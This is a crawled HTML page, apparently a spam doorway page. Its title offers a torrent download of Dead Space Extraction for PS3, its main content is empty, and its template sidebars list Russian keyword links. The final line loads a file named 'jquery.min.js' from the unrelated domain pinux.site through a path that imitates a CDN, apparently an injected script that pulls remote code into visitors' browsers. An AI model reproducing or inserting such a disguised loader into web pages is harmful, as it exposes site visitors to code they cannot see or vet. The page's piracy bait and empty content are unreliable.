

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-skachat-dead-space-extraction-ps3-torrent.html
body_size: 1831
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать dead space extraction ps3 торрент - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать dead space extraction ps3 торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-skachat-igru-myshka-shpion-na-android.html">Скачать игру мышка шпион на андроид</a></li>
                                <li><a href="wmwu56-sberbank-onlayn-ustanovit-novuyu-versiyu.html">Сбербанк онлайн установить новую версию</a></li>
                                <li><a href="wmwu56-prilozhenie-mobilnyy-bank-dlya-android.html">Приложение мобильный банк для андроид</a></li>
                                <li><a href="wmwu56-runnin-adam-lambert-akkordy.html">Runnin adam lambert аккорды</a></li>
                                <li><a href="wmwu56-diablo-hellfayr-skachat-torrent.html">Диабло хеллфайр скачать торрент</a></li>
                                <li><a href="wmwu56-sugralinov-daniyar-vse-knigi.html">Сугралинов данияр все книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-tolkovyy-slovar-rus.html">Толковый словарь русь</a></li>
                                            <li><a href="wmwu56-iz-dekreta-v-dekret-kak-pisat-zayavlenie.html">Из декрета в декрет как писать заявление</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-skachat-tekst-3d.html">Скачать текст 3d</a></li>
                                            <li><a href="wmwu56-raspisanie-trenirovok-krossfit.html">Расписание тренировок кроссфит</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-kratkoe-soderzhanie-glavy-8-evgeniy-onegin.html">Краткое содержание главы 8 евгений онегин</a></li>
                                            <li><a href="wmwu56-skachat-1-sezon-3-seriyu-dnevniki-vampira.html">Скачать 1 сезон 3 серию дневники вампира</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-skachat-enfeeska.html">Скачать энфээска</a></li>
                                            <li><a href="wmwu56-pesni-k-2-avgusta-skachat.html">Песни к 2 августа скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
